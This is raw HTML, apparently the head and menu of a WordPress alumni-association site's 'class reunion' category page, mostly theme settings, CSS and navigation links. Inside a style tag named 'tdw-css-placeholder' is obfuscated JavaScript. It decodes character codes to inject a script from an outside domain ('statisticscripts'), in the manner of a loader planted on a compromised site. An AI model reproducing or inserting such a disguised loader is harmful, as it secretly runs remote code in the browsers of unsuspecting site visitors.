
    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d50d205cd5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style></head>

<body class="archive category category-class-reunion category-397 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
